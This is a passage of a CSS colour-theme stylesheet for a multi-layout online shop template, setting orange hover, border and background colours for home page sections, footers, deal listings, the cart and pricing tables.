  border-color: #ff5500;
}
.slider-brands .owl-controls .owl-nav div:hover {
  border-color: #ff5500;
  background-color: #ff5500;
}
.static-image-1 {
  float: right;
}
.static-image-1 li {
  margin-bottom: 10px;
}
.static-image-1 li:last-child {
  margin-bottom: 0;
}
.home-page-1 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #ff5500;
}
.home-page-1 .services-home .banner-policy .inner .policy a:hover .ico-policy {
  color: #ff5500;
}
.home-page-1 .full-categories .title-home-page span {
  border-bottom: 2px solid #ff5500;
}
.home-page-1 .home-collection .collections .owl-carousel .item:hover {
  border-color: #ff5500;
}
.home-page-1 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #ff5500;
  border-color: #ff5500;
}
.home-page-1 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-1 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #ff5500;
  color: #ff5500;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-6 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-7 .listingtab-custom .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .listingtab-custom .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel {
  color: #ff5500;
}
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #ff5500;
  color: #ff5500;
}
.home-page-2 .full-categories .title-home-page span {
  border-bottom: 2px solid #ff5500;
}
.home-page-2 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #ff5500;
  border-color: #ff5500;
}
.home-page-2 .home-collection .collections .owl-carousel .item:hover {
  border-color: #ff5500;
}
.home-page-2 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #ff5500;
}
.home-page-2 .right-main .clients-say .owl-controls .owl-nav div:hover {
  background-color: #ff5500 !important;
  border-color: #ff5500;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel {
  border-top: 2px solid #ff5500;
}
.product-extend .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-1 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-2 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-3 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-4 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-7 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-8 .listingtab-default .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-8 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-9 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-9 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-10 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-11 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover {
  border-color: #ff5500;
  background-color: #ff5500;
}
.home-page-3 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #ff5500;
}
.home-page-3 .services-home .banner-policy .inner .policy a:hover {
  border-color: #ff5500;
}
.home-page-3 .services-home .banner-policy .inner .policy a:hover .title-sv {
  color: #ff5500 !important;
}
.home-page-3 .navigation ul > li > a:before {
  background-color: #ff5500;
}
.home-page-3 .navigation ul > li:hover > a {
  color: #ff5500;
}
.home-page-3 .full-categories .title-home-page span {
  border-bottom: 2px solid #ff5500;
}
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #ff5500;
  color: #ff5500;
}
.home-page-3 .sidebar-home .clients-say .owl-controls .owl-nav div:hover {
  background-color: #ff5500 !important;
  border-color: #ff5500;
}
.home-page-3 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #ff5500;
  border-color: #ff5500;
}
.home-page-3 .home-collection .collections .owl-carousel .item:hover {
  border-color: #ff5500;
}
.home-page-4 .services-home .banner-policy .inner .policy a:hover {
  border-color: #ff5500;
}
.home-page-4 .services-home .banner-policy .inner .policy a:hover .title-sv {
  color: #ff5500 !important;
}
.home-page-4 .full-categories .title-home-page span {
  border-bottom: 2px solid #ff5500;
}
.home-page-4 .home-collection .collections .owl-carousel .item:hover {
  border-color: #ff5500;
}
.home-page-4 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #ff5500;
  border-color: #ff5500;
}
.home-page-4 .slider-deal .products-single .deals-countdown {
  background-color: #ff5500;
}
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #ff5500;
  color: #ff5500;
}
.home-page-5 .owl-controls .owl-nav div:hover {
  background-color: #ff5500 !important;
  border-color: #ff5500 !important;
}
.home-page-5 .clients-say-container .clientsay-wrap .clients-say-content .item .image-box-client {
  background-color: #ff5500;
}
.home-page-5 .collection-sidebar {
  margin-bottom: 30px;
}
.home-page-5 .collection-sidebar .collection-content .collection-list li:hover {
  border-color: #ff5500;
}
.home-page-5 .listing-tab-wrapper .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel,
.home-page-5 .listing-tab-wrapper .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover {
  border-color: #ff5500;
  background-color: #ff5500;
}
.home-page-5 .brand-wrapper .brand-container .brands-content li a:hover {
  border-color: #ff5500;
}
.home-page-5 .slider-post .date-post-title .date-post {
  background-color: #ff5500;
}
.home-page-5 .navigation ul > li > a:before {
  background-color: #ff5500;
}
.home-page-5 .navigation ul > li:hover > a {
  color: #ff5500;
}
.home-page-5 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-5 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #ff5500;
  color: #ff5500;
}
.home-page-5 .clients-say .owl-controls .owl-nav div:hover {
  background-color: #ff5500 !important;
}
.home-page-5 .full-categories .title-home h2 {
  border-bottom: 2px solid #ff5500;
}
.home-page-5 .slider-post-container .info-blog .readmore:hover {
  border-color: #ff5500;
  background-color: #ff5500;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li:hover {
  border-color: #ff5500;
}
.home-page-6 .full-wrapper-sv .services-v6 .item-inner:hover {
  border-color: #ff5500;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .action:hover {
  background-color: #ff5500 !important;
  border-color: #ff5500 !important;
}
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #ff5500;
  color: #ff5500;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore:hover {
  background-color: #ff5500;
  border-color: #fff !important;
}
.home-page-6 .full-categories .title-home-page span {
  border-bottom: 2px solid #ff5500;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover,
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover {
  background-color: #ff5500;
  border-color: #ff5500;
}
.home-page-7 .block-subscribe-center button.subscribe:hover {
  background-color: #ff5500;
  color: #fff !important;
}
.home-page-7 .collections .owl-controls .owl-nav div:hover {
  background-color: #ff5500;
  border-color: #ff5500;
}
.home-page-7 .collections .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.home-page-7 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #ff5500;
  color: #ff5500;
}
.home-page-7 .home-collection .collections .owl-carousel .item:hover {
  border-color: #ff5500;
}
.home-page-7 .full-categories .title-home-page span {
  border-bottom: 2px solid #ff5500;
}
.home-page-7 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  background-color: #ff5500;
  border-color: #ff5500;
}
.home-page-8 .right-content-index .slideshow-banner .banner-right-index .block-subscribe-v8 .form.subscribe button.subscribe:before {
  color: #ff5500;
}
.home-page-8 .right-content-index .product-featured .owl-controls .owl-nav div:hover {
  background-color: #ff5500;
  border-color: #ff5500;
}
.home-page-8 .clients-say-container .clientsay-wrap .clients-say-content .item .image-box-client {
  background-color: #ff5500;
}
.home-page-8 .clients-say-container .clientsay-wrap .owl-controls .owl-nav div:hover {
  background-color: #ff5500 !important;
  border-color: #ff5500 !important;
}
.home-page-8 .collections .owl-controls .owl-nav div:hover {
  background-color: #ff5500 !important;
  border-color: #ff5500 !important;
}
.home-page-8 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #ff5500;
}
.home-page-8 .full-categories .sm-categories .owl-controls .owl-nav div:hover {
  background-color: #ff5500;
  border-color: #ff5500;
}
.home-page-8 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore:hover,
.home-page-8 .home-collection .collections .owl-carousel .item:hover {
  border-color: #ff5500;
}
.home-page-8 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover,
.home-page-8 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  background-color: #ff5500;
  border-color: #ff5500;
}
.home-page-8 .clients-say-container .clientsay-wrap .clients-say-content .item .client-des {
  background-color: #ff5500;
}
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #ff5500;
  color: #ff5500;
}
.home-page-9 .services-v6 .item-inner:hover {
  border-color: #ff5500;
}
.home-page-9 .collections .owl-controls .owl-nav div:hover {
  border-color: #ff5500;
  background-color: #ff5500;
}
.home-page-9 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #ff5500;
}
.home-page-9 .product-featured .products-grid .item .item-inner .box-info .bottom-action .action:hover {
  background-color: #ff5500 !important;
  border-color: #ff5500 !important;
}
.thumbs-product .item-img:hover,
.thumbs-product .item-img.thumb-active {
  border-color: #ff5500;
}
.bottom-container .right-content .subscribe-home .action-button button {
  background: #ff5500;
}
.home-page-10 .slider-brand-wrapper .owl-controls .owl-nav div:hover {
  border-color: #ff5500;
  background-color: #ff5500;
}
.home-page-10 .products-slider .basic-product-slider .owl-controls .owl-nav div:hover {
  border-color: #ff5500;
  background-color: #ff5500;
}
.home-page-10 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #ff5500;
}
.home-page-11 .services-v6 .item-inner:hover {
  border-color: #ff5500;
}
.home-page-11 .products-slider .basic-product-slider .owl-controls .owl-nav div:hover {
  border-color: #ff5500;
  background-color: #ff5500;
}
.home-page-11 .listingtabs-full .sm-listing-tabs .owl-controls .owl-nav div:hover {
  background-color: #ff5500 !important;
}
.home-page-11 .list-product-home .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #ff5500;
}
.home-page-12 .slider-post .date-post-title .date-post {
  background-color: #ff5500;
}
.home-page-12 .slider-post .owl-controls .owl-nav div:hover {
  background-color: #ff5500;
}
.home-page-12 .full-banner .banner-content .banner-info a,
.home-page-12 .banner-slider .banner-des a {
  color: #ff5500;
}
.home-page-12 .basic-product-slider .owl-controls .owl-nav div:hover,
.home-page-12 .slider-brand-wrapper .owl-controls .owl-nav div:hover {
  border-color: #ff5500;
  background-color: #ff5500;
}
.home-page-13 .title-home h2 {
  color: #ff5500;
}
.home-page-13 .banner-policy .inner .policy:before,
.home-page-13 .slider-post .date-post-title .date-post {
  background-color: #ff5500;
}
.home-page-13 .content-slider .product-slider .owl-controls .owl-nav div:hover {
  border-color: #ff5500;
  background-color: #ff5500;
}
.collections-id13 .collect a:before {
  background-color: #ff5500;
}
.home-page-13 .countdown-product-wrapper .owl-controls .owl-dots .owl-dot:hover,
.home-page-13 .countdown-product-wrapper .owl-controls .owl-dots .owl-dot.active {
  border-color: #ff5500;
  background-color: #ff5500;
}
.home-page-13 .countdown-product-wrapper .deals-countdown .deals-time {
  background-color: #ff5500;
}
.home-page-13 .countdown-product-wrapper .deals-countdown .deals-time:before {
  color: #ff5500;
}
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info form .tocart:hover,
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info .bottom-action .tocompare:hover {
  border-color: #ff5500 !important;
  background-color: #ff5500 !important;
}
.home-page-14 .banner-policy .inner .policy:before {
  background-color: #ff5500;
}
.home-page-14 .slider-post .date-post-title .date-post,
.home-page-14 .slider-top-collection .item-inner:before {
  background-color: #ff5500;
}
.home-page-14 .slider-top-collection .item-inner .info-box h3 a:hover,
.home-page-14 .deals-countdown {
  color: #ff5500;
}
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .actions-primary .tocart:hover,
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  border-color: #ff5500 !important;
  background-color: #ff5500 !important;
}
.home-page-15 .owl-controls .owl-nav div:hover {
  background-color: #ff5500;
}
.top-categories-index .categories-content .info-cat h3 a:hover {
  color: #ff5500;
}
.home-page-16 .list-products .slider-wrapper .owl-controls .owl-nav div:hover,
.home-page-16 .big-nav-slider .owl-controls .owl-nav div:hover {
  background-color: #ff5500;
  border-color: #ff5500;
}
.home-16-style .full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .deals-countdown,
.home-16-style .full-deals-container .owl-controls .owl-dots .owl-dot:hover,
.home-16-style .full-deals-container .owl-controls .owl-dots .owl-dot.active {
  background-color: #ff5500;
}
.home-16-style .list-products .slider-wrapper .item .item-inner .box-info .product-name a:hover {
  color: #ff5500;
}
.home-16-style .hot-categories-wrapper .item .button-categories a:hover {
  background-color: #ff5500;
}
.full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .towishlist:hover,
.full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .tocompare:hover,
.home-16-style .full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .actions-primary .tocart:hover {
  background-color: #ff5500 !important;
  border-color: #ff5500 !important;
}
.home-17-style .price-box .special-price .price,
.home-17-style .hot-categories ul li h2 a:hover {
  color: #ff5500;
}
.home-17-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #ff5500;
}
.home-17-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart:hover {
  background-color: #ff5500;
  border-color: #ff5500 !important;
}
.home-page-17 .list-product-home .owl-controls .owl-nav div:hover,
.home-page-17 .slider-post .owl-controls .owl-nav div:hover {
  border-color: #ff5500;
}
.home-page-17 .list-product-home .owl-controls .owl-nav div:hover:before,
.home-page-17 .slider-post .owl-controls .owl-nav div:hover:before,
.home-page-17 .owl-controls .owl-nav div:hover:before {
  color: #ff5500;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div:hover {
  border-color: #ff5500;
}
.home-17-style .slider-post .date-post-title .date-post,
.home-17-style .product-countdown-container .title-home .countdown-slider .deals-countdown .deals-time {
  background-color: #ff5500;
}
.home-17-style .product-countdown-container .slider-wrapper .item .product-item-info .product-item-details .product-item-name a:hover {
  color: #ff5500;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div {
  background-color: #ff5500 !important;
  border-color: #ff5500 !important;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div:hover {
  background-color: #e64d00 !important;
  border-color: #e64d00 !important;
}
.home-page-18 .hot-categories .item-cat:before {
  background-color: #ff5500;
}
.home-page-19 .our-brands .grid-brand .item .item-inner:hover {
  border-color: #ff5500;
}
.home-page-19 .our-brands .grid-brand .item .item-inner:hover img {
  border-color: #ff5500;
}
.home-page-19 .title-home h2 {
  color: #ff5500;
}
.home-19-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #ff5500;
}
.home-19-style .products-grid .item .item-inner:hover .box-image {
  border-color: #ff5500;
  box-shadow: 0 0 0 1px #ff5500 inset;
  -webkit-box-shadow: 0 0 0 1px #ff5500 inset;
}
.home-19-style .products-grid .item .item-inner:hover .box-info .bottom-action .btn-action.btn-cart {
  background-color: #ff5500 !important;
  border-color: #ff5500 !important;
}
.home-19-style .products-grid .item .item-inner .box-info .bottom-action .btn-action.tocart:hover {
  background-color: #e64d00 !important;
}
.home-19-style .owl-controls .owl-nav div:hover {
  background-color: #ff5500;
}
.home-page-20 .title-home h2 {
  border-bottom: 1px solid #ff5500;
}
.home-page-20 .cat-tab-products .ft-category .content-box .sub-cats li a:hover {
  color: #ff5500;
}
.home-page-20 .cat-tab-products .ft-category .content-box .sub-cats li a:hover:before {
  background-color: #ff5500;
}
.home-20-style .products-grid .item .item-inner .box-info .bottom-action .btn-cart {
  background-color: #ff5500;
}
.home-page-20 .sm-imageslider .owl-dots .owl-dot:hover,
.home-page-20 .sm-imageslider .owl-dots .owl-dot.active,
.home-20-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #ff5500;
}
.home-page-20 .deal-syns-container {
  border: 2px solid #ff5500;
}
.home-page-20 .deal-syns-container .thumb-deal .box-image-thumb .thumb-item:hover,
.home-page-20 .deal-syns-container .thumb-deal .box-image-thumb .thumb-item.active {
  border-color: #ff5500;
}
.home-page-20 .deal-syns-container .grid-syns .product-item .product-name a:hover {
  color: #ff5500;
}
.home-page-21 .title-group h3 {
  color: #ff5500;
}
.home-page-21 .slidershow .owl-controls .owl-nav > div:hover {
  background-color: #ff5500;
}
.home-page-21 .client-wrapper .client-slider-fashion .owl-controls .owl-nav > div:hover,
.home-page-21 .featured-products .owl-controls .owl-nav > div:hover {
  background-color: #ff5500;
  border-color: #ff5500;
}
.home-page-21 .deal-container .deal-item .price-box .special-price .price,
.home-page-21 .deal-container .deal-item h3 {
  color: #ff5500;
}
.home-21-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart {
  background-color: #ff5500;
}
.home-21-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart:hover {
  background-color: #cc4400;
}
.home-21-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #ff5500;
}
.home-21-style .products-grid .item .item-inner .box-info .product-name a:hover {
  color: #ff5500;
}
.home-page-22 .price-box .special-price .price {
  color: #ff5500;
}
.home-page-22 .label-product.label-sale {
  background-color: #ff5500;
}
.home-page-22 .title-group h3 {
  color: #ff5500;
}
.home-page-22 .slidershow .owl-controls .owl-nav > div:hover {
  background-color: #ff5500;
}
.home-page-22 .block-subscribe-footer .action-button button:hover {
  background-color: #ff5500;
}
.home-page-22 .featured-products .owl-controls .owl-nav > div:hover {
  background-color: #ff5500;
  border-color: #ff5500;
}
.home-page-22 .brand-items .item:hover {
  border-color: #ff5500;
}
.home-page-22 .full-services .service-banner .button-play a:hover {
  background-color: #ff5500;
}
.home-page-22 .full-cats .cat-wrap .item .cat-title a:hover {
  background-color: #ff5500;
}
.home-page-22 .latest-post .post-content .info-blog .more-button a:hover {
  background-color: #ff5500;
}
.home-page-22 .full-deals .block-content-products .product-item-details .deals-countdown {
  background-color: #ff5500;
}
.home-page-22 .full-deals .thumb-product .box-image-thumb.active-item {
  border-color: #ff5500;
}
.home-page-22 .full-deals .bottom-action .tocompare:hover,
.home-page-22 .full-deals .bottom-action .towishlist:hover,
.home-page-22 .full-deals .bottom-action form button:hover {
  background-color: #ff5500;
}
.home-page-22 .full-deals .block-content-products .box-image-deal .label-sale {
  background-color: #ff5500;
}
.home-22-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart {
  background-color: #ff5500;
}
.home-22-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart:hover {
  background-color: #cc4400;
}
.home-22-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #ff5500;
}
.home-22-style .products-grid .item .item-inner .box-info .product-name a:hover {
  color: #ff5500;
}
.home-22-style .latest-post .owl-controls .owl-nav > div:hover {
  background-color: #ff5500;
  border-color: #ff5500;
}
.home-page-23 .gallery-slider .owl-controls .owl-nav div:hover,
.home-page-23 .slidershow .owl-controls .owl-nav div:hover {
  background-color: #ff5500;
}
.home-page-23 .hot-categories-home .parent-cat .cat-title a:hover,
.home-page-23 .service-index-top .item a:hover {
  background-color: #ff5500;
  border-color: #ff5500;
}
.home-page-23 .deal-home .content-slider .title-home .deal-control .trigger-button:hover,
.home-page-23 .nav-text .owl-controls .owl-nav div:hover {
  background-color: #ff5500 !important;
  border-color: #ff5500 !important;
}
.home-page-23 .deal-home .products-grid .product-item-name a:hover {
  color: #ff5500;
}
.home-page-23 .deal-home .content-slider .title-home .countdown-slider .deals-time .num-time {
  background-color: #ff5500;
}
/* END HOME */
/* FOOTER */
.footer-container .footer-bottom .copyright-footer a {
  color: #ff5500;
}
.footer-container .footer-block .footer-block-content .links-footer li a:hover {
  color: #ff5500;
}
.footer-container .footer-block .footer-block-content .links-contact li:hover:before {
  background-color: #ff5500;
}
.footer-container .categories-footer .footer-links-w ul li a:hover {
  color: #ff5500;
}
.footer-container.footer-style-1 .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #ff5500;
}
.footer-container.footer-style-1 .socials-wrap ul .li-social a:hover {
  background-color: #ff5500;
  border-color: #ff5500;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #ff5500;
}
.footer-style-2 .footer-middle .socials-wrap ul li a:hover {
  background-color: #ff5500;
}
.footer-style-3 .footer-block .footer-block-content .links-footer li a:hover {
  color: #ff5500;
}
.footer-style-3 .socials-footer .socials-wrap ul li a:hover {
  background-color: #ff5500 !important;
}
.footer-style-4 .footer-top .block-subscribe-footer .form.subscribe .action-button button,
.footer-style-4 .footer-top .socials-wrap ul li a:hover {
  background-color: #ff5500 !important;
}
.footer-style-5 .socials-footer .socials-wrap ul li a:hover {
  background-color: #ff5500 !important;
}
.footer-style-6 .footer-block .footer-block-content .links-footer li a:before,
.footer-style-6 .footer-middle .socials-wrap ul .li-social a:hover {
  background-color: #ff5500;
}
.footer-style-6 .categories-footer a:hover {
  color: #ff5500;
}
.footer-style-7 .footer-block .footer-block-content .links-footer li a:before {
  background-color: #ff5500;
}
.footer-style-7.footer-container .footer-bottom,
.footer-style-7 .footer-middle .socials-wrap ul .li-social a:hover {
  background-color: #ff5500;
}
.footer-style-7 .categories-footer a:hover {
  color: #ff5500;
}
.footer-style-8 .footer-block .footer-block-content .links-footer li a:before {
  background-color: #ff5500;
}
.footer-style-8.footer-container .newsletter-footer .action-button button:hover {
  background-color: #ff5500;
}
.footer-style-9.footer-container .newsletter-wrapper .block-subscribe-footer .action-button button {
  background-color: #ff5500;
}
.footer-style-9.footer-container .socials-wrap ul .li-social a:hover,
.footer-style-9.footer-container .footer-block .footer-block-title h3:before {
  background-color: #ff5500;
}
.footer-style-10.footer-container .footer-block .footer-block-content .links-footer li a:before {
  background-color: #ff5500;
}
.footer-style-11.footer-container .socials-wrap ul .li-social a:hover {
  color: #ff5500;
}
.footer-style-12 .footer-top {
  background-color: #ff5500;
}
.footer-style-12 .footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  background-color: #ff5500;
}
.footer-style-12 .footer-middle .social-content .socials-wrap ul li a:hover {
  background-color: #ff5500;
}
.footer-style-12 .footer-block .footer-block-title h3:before {
  background-color: #ff5500;
}
.footer-style-13 .footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  background-color: #ff5500;
}
.footer-style-13 .footer-top .newsletter-content .newsletter-title .des-newsletter {
  color: #ff5500;
}
.footer-style-13 .footer-block .footer-block-content .links-contact li:before {
  background-color: #ff5500;
}
.footer-style-13 .footer-block .footer-block-title h3:before {
  background-color: #ff5500;
}
.footer-style-13 .socials-wrap ul li a:hover {
  background-color: #ff5500;
  border-color: #ff5500;
}
.footer-style-13 .list-post .item .info-blog .postTitle a:hover {
  color: #ff5500;
}
.footer-style-13 a:hover {
  color: #ff5500;
}
.footer-style-14 .socials-wrap ul li a:hover {
  background-color: #ff5500;
  border-color: #ff5500;
}
.footer-style-14 address a:hover {
  color: #ff5500;
}
.footer-style-14 .newsletter-content .action-button button:before {
  color: #ff5500;
}
.footer-style-15 address a:hover,
.footer-style-15 .footer-nav ul li a:hover {
  color: #ff5500;
}
.footer-style-15 .socials-wrap ul li a:hover {
  background-color: #ff5500;
  border-color: #ff5500;
}
/* END FOOTER */
/* LISTING DEALS */
.sm-listingdeals .listingdeals-items .listingdeals-loadmore .listingdeals-loadmore-btn,
.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab:hover:before,
.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab.tab-sel:before {
  background-color: #ff5500;
}
/* END LISTING DEALS */
/* LISTING EXTEND */
.sm-listing-extend .owl-controls .owl-dots .owl-dot:hover,
.sm-listing-extend .owl-controls .owl-dots .owl-dot.active,
.sm-listing-extend .owl-controls .owl-nav div:hover {
  border-color: #ff5500;
}
/* END LISTING EXTEND */
/* BONUS */
.cart-container .cart.main.actions .action,
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
.cart-container .checkout-methods-items .action.primary.checkout {
  background-color: #ff5500;
}
/* END BONUS */
/* PAGE */
.pricing-title h2:before {
  background-color: #ff5500;
}
.table-style-1 .table-container .table-column .table-content .table-detail .button-container a:hover {
  background-color: #ff5500;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-header {
  color: #ff5500;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-price .price {
  color: #ff5500;
}
.table-style-2 .table-container .table-column .table-content .button-container a:hover,
.table-style-2 .table-container .table-column .table-content .button-container a:before {
  background-color: #ff5500 !important;
}
.table-style-2 .table-container .table-column.column-active .table-content .button-container a:hover,
